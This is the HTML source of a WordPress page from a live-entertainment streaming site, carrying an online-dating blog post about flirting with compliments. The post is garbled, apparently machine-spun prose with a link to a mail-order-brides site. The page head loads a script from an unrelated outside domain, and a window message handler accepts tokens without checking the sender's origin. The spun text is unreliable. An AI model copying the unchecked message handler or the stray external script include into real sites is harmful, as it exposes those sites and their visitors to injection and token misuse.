.elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-3c95eae.elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-3c95eae.elementor-social-icon i{color:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-3c95eae.elementor-social-icon svg{fill:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-4c34027.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-4c34027.elementor-social-icon i{color:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-4c34027.elementor-social-icon svg{fill:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-a9eda40.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-a9eda40.elementor-social-icon i{color:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-repeater-item-a9eda40.elementor-social-icon svg{fill:#B4B5B7;}.elementor-43 .elementor-element.elementor-element-9e42e40{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-widget-container{text-align:left;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon i{color:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon{--icon-padding:0.4em;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon:hover i{color:#ff0057;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-social-icon:hover svg{fill:#ff0057;}.elementor-43 .elementor-element.elementor-element-9e42e40 > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-bc-flex-widget .elementor-43 .elementor-element.elementor-element-d575c03.elementor-column .elementor-column-wrap{align-items:center;}.elementor-43 .elementor-element.elementor-element-d575c03.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-43 .elementor-element.elementor-element-d575c03.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43 .elementor-element.elementor-element-d575c03 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43 .elementor-element.elementor-element-d575c03 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-d575c03 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-e162d0f{text-align:right;color:#b4b5b7;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:normal;line-height:23px;flex-basis:60%;}.elementor-43 .elementor-element.elementor-element-e162d0f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2px 0px 0px 10px;}.elementor-43 .elementor-element.elementor-element-e162d0f > .tippy-popper .tippy-tooltip .tippy-content{text-align:center;}.elementor-43 .elementor-element.elementor-element-aff4979:not(.elementor-motion-effects-element-type-background), .elementor-43 .elementor-element.elementor-element-aff4979 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-43 .elementor-element.elementor-element-aff4979{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 10px 30px 10px;}.elementor-43 .elementor-element.elementor-element-aff4979 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-43 .elementor-element.elementor-element-e162d0f{flex-basis:360px;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-b71d702{width:80%;}.elementor-43 .elementor-element.elementor-element-d575c03{width:20%;}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-b71d702.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-43 .elementor-element.elementor-element-9e42e40 .elementor-widget-container{text-align:center;}.elementor-43 .elementor-element.elementor-element-9e42e40 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-e162d0f{text-align:center;flex-basis:1000px;}}
</style>
<link rel='stylesheet' id='jet-blog-css'  href='https://stagefest.live/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='kava-extra-nucleo-outline-css'  href='https://stagefest.live/wp-content/plugins/kava-extra/assets/fonts/nucleo-outline-icon-font/nucleo-outline.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.core.min.js?ver=6.0.1' id='wpjplistjs-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.sort-bundle.min.js?ver=6.0.1' id='wpjplistjsa-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.textbox-filter.min.js?ver=6.0.1' id='wpjplistjsb-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.pagination-bundle.min.js?ver=6.0.1' id='wpjplistjsc-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.history-bundle.min.js?ver=6.0.1' id='wpjplistjscp-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.filter-toggle-bundle.min.js?ver=6.0.1' id='wpjplistjsd-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_widget/assets/js/jplist.views-control.min.js?ver=6.0.1' id='wpjplistjse-js'></script>
<link rel="https://api.w.org/" href="https://stagefest.live/wp-json/" /><link rel="alternate" type="application/json" href="https://stagefest.live/wp-json/wp/v2/posts/9054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stagefest.live/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stagefest.live/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel='shortlink' href='https://stagefest.live/?p=9054' />
<link rel="alternate" type="application/json+oembed" href="https://stagefest.live/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstagefest.live%2Fflirting-with-applause-and-compliments%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stagefest.live/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstagefest.live%2Fflirting-with-applause-and-compliments%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v7.42.2-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<script>
				(function() {
					var formObjects = [];
					window.hbsptReady = function(formObject) {
						if (!formObject) {
							for (var i in formObjects) {
								hbspt.forms.create(formObjects[i]);
							};
							formObjects = [];
						} else if (window.hbspt && window.hbspt.forms) {
							hbspt.forms.create(formObject);
						} else {
							formObjects.push(formObject);
						}
					};
				})();
			</script>
			<script type="text/javascript">
		var ajaxurl = "https://stagefest.live/wp-admin/admin-ajax.php";
	</script>
			<script src='https://call.greengoplatform.com/robots.js?vs=1.0.1' type='text/javascript'></script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://stagefest.live/wp-content/uploads/2019/07/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stagefest.live/wp-content/uploads/2019/07/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stagefest.live/wp-content/uploads/2019/07/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://stagefest.live/wp-content/uploads/2019/07/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-preloader-cover {
    display: none;
}
.elementor-387 .elementor-element.elementor-element-7d17cd9 .jet-nav > .jet-nav__item {
    margin: 0px 0px 0px 20px;
}


#new_event a{width:100%;}

.custm-evts .elementor-column-wrap.elementor-element-populated.bgImg .elementor-widget-wrap{padding:14px; background:none !important;}


.custm-evts .jet-headline__link {
    position: absolute;
    text-align: center;
    right: -14px;
    top: -13px;
    background: #F2295B;
    padding:5px 14px;
	
}
.custm-evts .jet-headline__label {
    color: #fff; 
	display:block;
    text-transform: uppercase;
	font-weight:bold;
	padding:0px;
	width:100%;
}

.custm-evts.elementor-element-12bde4c .elementor-heading-title {
    display: none !important;
}
    
.custm-evts.elementor-element-12bde4c .elementor-button-wrapper a {
    display:none;
}

.custm-evts.elementor-element-12bde4c .elementor-button-wrapper{ display:none;}

.custm-evts .elementor-column-wrap.elementor-element-populated.bgImg {
    padding: 0 !important;
    background-position: top center !important;
    background-size: cover !important;
    min-height: 273px;
    height: 100%;
}

.custm-evts.elementor-element-12bde4c .elementor-element-01e3586 .elementor-text-editor p{
     display:none;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok {
    color: #fff;
}


div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap .fullname-feild {
    display: flex;
    margin: 0 -10px;
}

div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap .fullname-feild span {
    padding: 0 10px;
}

div#top_section {
    display: flex;
	margin-bottom:30px;
}
div#top_section div#image_section {
    width: 50%;
    float: left;
}
div#top_section div#dewscription_section {
    width: 50%;
    float: left;
    color: #fff;
    padding-left: 30px;
}
div#top_section div#dewscription_section .title-wrap h3 {
    color: #fff;
    font-size: 40px;
	margin-top:0;
}
div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap {
    display: flex;
    margin-bottom: 20px;
	align-items: center;
}
div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap label {
    width: 20%; min-width:100px;
}
div#wpcf7-f4154-p1574-o1 .button-wrap {
    margin: 30px 0;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required, span.wpcf7-form-control-wrap input {
    width: 100%;
    background: transparent;
    max-width: 100%;
    padding: 10px 15px;
    height: 45px;
}
div#wpcf7-f4154-p1574-o1 .button-wrap input {
    font-family: "Poppins", Sans-serif;
    font-size: 18px;
    font-weight: 600;
    font-style: normal;
    line-height: 2.1em;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: rgba(108, 29, 102, 0);
    border-style: solid;
    border-width: 2px 2px 2px 2px;
    border-radius: 50px 50px 50px 50px;
    padding: 5px 40px;
}
div#top_section div#dewscription_section form.wpcf7-form .form-control-wrap span {
    width: 100%;
}
div#top_section div#image_section img {
    object-fit: cover;
	width:100%;
}

@media screen and (max-width:768px){
	div#top_section div#image_section, div#top_section div#dewscription_section{width:100%;padding-left:0;}
	div#top_section{flex-wrap:wrap;}
	div#wpcf7-f4154-p1574-o1 .button-wrap {
    margin: 30px auto;
    display: table;
}
	div#dewscription_section {
    padding-top: 30px;
}
	div#top_section div#dewscription_section .title-wrap h3 {
    text-align: center;
    margin-bottom: 30px;
    font-size: 30px;
}
}		</style>
		     <script>  
           function streamingFrontEnd( msg, token){
                    console.log('startttt====');
                    var containerID = 'videocontainer';
                    var videcontainerwrapper = 'videcontainerwrapper';
                    console.log("Token is -: " + token); 
					var hash_link =  'https://stagefest.live/view-9/?hash='+token.substring(0,32);
					console.log(hash_link); 
					var social_streaming = {}; 
					if(msg.data.YouTube !=""){ social_streaming['YouTube']= msg.data.YouTube; }
					if(msg.data.Facebook !=""){ social_streaming['Facebook']= msg.data.Facebook;  }
					if(msg.data.Twich !=""){ social_streaming['Twich']= msg.data.Twich;  }
					if(msg.data.NoNameNetwork !=""){ social_streaming['NoNameNetwork']= msg.data.NoNameNetwork;  } 
					 var imagew1 =  JSON.parse(msg.data.dynamic_images);
					var imagew2 =  JSON.parse(msg.data.cromakey_images);
										  					 if(navigator.userAgent.match('CriOS'))
           {
	 jQuery("#videcontainerwrapper").html('<div class="notice_message" style="color:#fff;background: #a50808;position: absolute;bottom: 0;left: 0;width: 100%;padding: 4px 10px 6px;max-width: 100%;margin: auto;right: 0;top: auto;max-height: initial;border-radius: 0;text-align: center;align-items: center;display: flex;justify-content: center;">Google Chrome browser is not supported on IOS devices. Please use the Safari browser for the best experience</div>');
          }
		  else{
                     renderWclPlayer(containerID, token, {
    constrains: {
        audio: {
            echoCancellation: msg.data.echo_cancellation,
            autoGainControl: msg.data.auto_gain_control,
            noiseSuppression: msg.data.noise_suppression,
            sampleRate: msg.data.sample_rate,
            sampleSize: msg.data.sample_size,
            channelCount: {
                max: msg.data.channel_count_max,min: msg.data.channel_count_min
            },
            advanced: [{googHighpassFilter: {exact: msg.data.highpassfilter}}],
        }
    }, 
    audioBitrate: msg.data.bitrate,
    minptime: msg.data.minptime,
    maxptime: msg.data.maxptime,
    withRecord: msg.data.is_record_video,
    videoBitrate: msg.data.video_bitrate,
    streamMode: msg.data.video_mode,
    isolationUrl: hash_link,
    videoHeight: msg.data.video_height,
    videoBuffer: msg.data.buffering, 
    hlsOnly: false,
    socialStreams: social_streaming,
    dynamicBackgrounds: imagew1,
    chromakeyBackgrounds: imagew2
});
		  }

                    document.getElementById(videcontainerwrapper).style.display = 'block';
                    document.getElementById(containerID).style.display = 'block';
                 // });
            }
      
            window.onmessage = function (msg) {
                console.log('msg', msg);
                var token = msg.data.token;
                // var streamSettings = msg.data.streamSettings;
                var runCode = 0;


                if (typeof token != "undefined" && token != "") {
                 jQuery(window).load(function() {
                    console.log(token );
                    streamingFrontEnd( msg, token);
                    runCode++;
                });

                
                if(runCode < 1){
                    console.log('token : '+token );
                    streamingFrontEnd( msg, token);
                }
            }
      }  
    
  </script> 
  <style>
  .rc-dialog-body > div > div{margin:0!important;}
.rc-dialog-body > div button{line-height: normal!important;}
        .videcontainerwrapper{position:relative; width:100%;max-width:1170px;}
        .videcontainerwrapper:before{display:block; content:" "; width:100%; padding-top: 56.25%;}
        #videocontainer {position:absolute; top:0; left:0; bottom:0; right:0;}
    </style>
<!-- <script> 
    window.onmessage = function (msg) {
      console.log('msg', msg);
      var token = msg.data.token;
      // var streamSettings = msg.data.streamSettings;
 
      if (typeof token != "undefined" && token != "") {
		  jQuery(window).load(function() {
console.log('startttt');
        var containerID = 'videocontainer';
        var videcontainerwrapper = 'videcontainerwrapper';
		var url_event = '?hash='+token.substr(0,32);
        console.log("Token is -: " + token); 
        renderWclPlayer(containerID, token,{
          audio: {
            echoCancellation: msg.data.echo_cancellation,
            autoGainControl: msg.data.auto_gain_control,
            noiseSuppression: msg.data.noise_suppression,
            sampleRate: msg.data.sample_rate,
            sampleSize: msg.data.sample_size,
            channelCount:{
              max: msg.data.channel_count_max,min: msg.data.channel_count_min
            }
          }
        }, msg.data.bitrate,msg.data.minptime,msg.data.maxptime,msg.data.is_record_video,msg.data.video_bitrate,msg.data.video_mode,url_event);
		
        document.getElementById(videcontainerwrapper).style.display = 'block';
        document.getElementById(containerID).style.display = 'block';
		  });
      }
    }
	 	 
  </script>
  <style>
    .videcontainerwrapper{position:relative;  width:86%; max-width: 1170px;}
    .videcontainerwrapper:before{display:block; content:" "; width:100%; padding-top: 56.25%;}
    #videocontainer {position:absolute; top:0; left:0; bottom:0; right:0;}
</style> -->
	
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=0"/>

</head>

<body class="post-template-default single single-post postid-9054 single-format-standard group-blog layout-fullwidth blog-default sidebar_enabled position-one-right-sidebar sidebar-1-3 elementor-default elementor-kit-850">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
				<div data-elementor-type="jet_header" data-elementor-id="387" class="elementor elementor-387" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-3f91fcb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f91fcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fc1635e" data-id="fc1635e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-99332cb elementor-widget elementor-widget-jet-logo" data-id="99332cb" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://stagefest.live/" class="jet-logo__link"><img src="https://stagefest.live/wp-content/uploads/2019/07/logo.svg" class="jet-logo__img" alt="" width="144" height="75"></a></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c63aa9" data-id="2c63aa9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7d17cd9 jet-nav-align-flex-end jet-nav-mobile-align-flex-end elementor-widget elementor-widget-jet-nav-menu" data-id="7d17cd9" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="jet-nav-wrap jet-mobile-menu jet-mobile-menu--right-side" data-mobile-layout="right-side">
<div class="jet-nav__mobile-trigger jet-nav-mobile-trigger-align-right">
	<span class="jet-nav__mobile-trigger-open jet-blocks-icon"><i class="fa fa-ellipsis-v" aria-hidden="true"></i></span>	<span class="jet-nav__mobile-trigger-close jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></div><div class="menu-menu-container"><div class="jet-nav jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-nav__item-32 jet-nav__item"><a href="https://stagefest.live/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Home</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1744 jet-nav__item"><a href="https://stagefest.live/entertainers/comedy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Comedy</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1743 jet-nav__item"><a href="https://stagefest.live/entertainers/music/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Music</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children jet-nav__item-4123 jet-nav__item"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Entertainment</span><i class="jet-nav-arrow fa fa-angle-down"></i></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-940 jet-nav__item jet-nav-item-sub"><a href="https://stagefest.live/entertainers/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">ENTERTAINERS</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-990 jet-nav__item jet-nav-item-sub"><a href="https://stagefest.live/videos/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">Videos</span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent jet-nav__item-28 jet-nav__item jet-nav-item-sub"><a href="https://stagefest.live/news/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text">News</span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-31 jet-nav__item"><a href="https://stagefest.live/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">About us</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-27 jet-nav__item"><a href="https://stagefest.live/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contact Us</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1080 jet-nav__item"><a href="https://stagefest.live/register/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Register</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1045 jet-nav__item"><a href="https://stagefest.live/member-profile/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Profile</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1081 jet-nav__item"><a href="https://stagefest.live/login/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Login</span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-879 jet-nav__item"><a href="#lolmilogout#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Log Out</span></a></div>
<div class="jet-nav__mobile-close-btn jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></div></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content ">
<script type="text/javascript">
				jQuery(document).ready(function(){
			
					jQuery('html').on('click','a.comments-button', function(){
						event.preventDefault();
						jQuery(this).addClass('expand');
						jQuery(this).closest('article').find('.commentBox').show();
						
					});
					
					jQuery('html').on('click','a.comments-button.expand', function(){
						event.preventDefault();
						jQuery(this).removeClass('expand');
						jQuery(this).closest('article').find('.commentBox').hide();
						
					});
				});
			</script>
	<div class="site-content__wrap container">
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main"><article id="post-9054" class="post-9054 post type-post status-publish format-standard hentry category-online-dating">
<header class="entry-header">
	<h1 class="entry-title h2-style">Flirting With Applause and Compliments</h1>	<div class="entry-meta">
		<span class="byline">By <a href="https://stagefest.live/author/artistonlive/">Stagefest live</a></span><span class="cat-links">In <a href="https://stagefest.live/category/online-dating/" rel="category tag">Online dating</a></span><span class="posted-on">Posted <time datetime="2023-10-31T22:54:19+00:00"></time></span><a href="https://stagefest.live/flirting-with-applause-and-compliments/#respond" class="comments-link">0 Comment(s)</a>	</div><!-- .entry-meta -->
	<div class="back-btn">
		<a href="/news/"><i class="fa fa-angle-left" aria-hidden="true"></i> Back to news</a><!-- javascript:history.back() -->
	</div>
</header><!-- .entry-header -->


<div class="entry-content">
	<p>A fun approach <a href="https://www.theworldwar.org/learn/women">https://www.theworldwar.org/learn/women</a> to let someone know you&#8217;re interested in them is to flirt with them with compliments and praise. Nonetheless, it&#8217;s crucial to esteem their boundaries and ease degree while also being knowledgeable of how the other individual may perceive it. It might come off as spooky or perhaps dishonest adulation if you&#8217;re not careful.</p>
<p>Hearing that people thinks you are adorable or attractive is often pleasant. However, the direction you want the relation to go will greatly influence how you respond. You might not need to say anything more than a simple&#8221; thank you&#8221; if you&#8217;re just dating and want to keep things casual. It might be best to respond in a more lively manner and perhaps include an emoticon or two if you&#8217;re looking for more passionate connections.</p>
<p>The way you expression your compliment can also have an impact. Avoid saying things like,&#8221; You&#8217;re so beautiful&#8221; or&#8221; I&#8217;m so funny&#8221; in general. Alternatively, been certain and concentrate on one quality about the other people that you truly value. Say, for instance, &#8220;your ability to analyze a situation and find the best solution is impressive&#8221; rather than &#8220;you&#8217;re thus wise.&#8221; You&#8217;ll be able to connect with them because they feel special and distinctive as a result.</p>
<p>A excellent enhance should not only be precise but also sincere. They will eventually figure it out if you&#8217;re just complimenting them because you want anything from them ( to butter them off). Similar to this, it might indicate that you&#8217;re not on the same site and are attempting to influence them if you compliment them frequently without ever asking them how they feel.</p>
<p>It&#8217;s important to be aware of how your tone and body language does been perceived by the other people when flirting with remarks and praise. This is a great way to exhibit that you&#8217;re interested in someone. Additionally, you should be careful not to overuse the remarks because doing so will come across as overwhelming and untruthful. Five compliments for every unfavorable interaction with someone is a good rule of thumb.</p>
<p><img src="https://i.pinimg.com/originals/05/d8/29/05d829e9feed72dc8714a5e2fd5889b6.jpg" alt="https://i.pinimg.com/originals/05/d8/29/05d829e9feed72dc8714a5e2fd5889b6.jpg"></p>
<p>It&#8217;s typically correct to congratulate someone on their work in a specialized building. It can be particularly beneficial if you&#8217;re a boss or head to emphasize the achievements of your staff members and coworkers. This can help to increase productivity and morale in the workplace.</p>
<p>However, it&#8217;s crucial to understand that in this situation, complimenting coworkers can be seen as flirting. Make sure to pay attention to someone&#8217;s physique language and tone of words when complimenting them in a open setting to make sure they feel at ease <a href="https://russiansbrides.com/polish-brides/">single polish women</a> with it. Additionally, unless you&#8217;re in a close relationship with them, refrain from complimenting them on cruder, more sexual features of their bodies ( like their boobs or ass ). Additionally, take care not to compliment people on aspects of their appearance or certificates that they are not in control of because doing so might incite feelings of resentment and insecurity.</p>
	</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-meta"></div>
</footer><!-- .entry-footer --></article><div class="post-author-bio">
	<div class="post-author__avatar"><img alt='Stagefest live' src='https://secure.gravatar.com/avatar/246128ea8caac8fd8d3fd6defffcb416?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/246128ea8caac8fd8d3fd6defffcb416?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' /></div>
	<div class="post-author__content">
		<h4 class="post-author__title"><span class="author"><a href="https://stagefest.live/author/artistonlive/">Stagefest live</a></span></h4>
		<div class="post-author__content"></div>
	</div>
</div>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://stagefest.live/latina-culture-has-a-family-root/" rel="prev">
		<div class="screen-reader-text">Previous</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Previous</div>
		<h4 class="post-title">Latina Culture Has a Family Root</h4></a></div><div class="nav-next"><a href="https://stagefest.live/italian-customs-for-weddings/" rel="next">
		<div class="screen-reader-text">Next</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Next</div>
		<h4 class="post-title">Italian Customs for Weddings</h4></a></div></div>
	</nav>

<div id="comments" class="comments-area">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/flirting-with-applause-and-compliments/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://stagefest.live/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><textarea id="comment" class="comment-form__field" name="comment" placeholder="Comments *" cols="45" rows="7" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><input id="author" class="comment-form__field" name="author" type="text" placeholder="Name *" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><input id="email" class="comment-form__field" name="email" type="text" placeholder="E-mail *" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><input id="url" class="comment-form__field" name="url" type="text" placeholder="Website" value="" size="30" /></p>
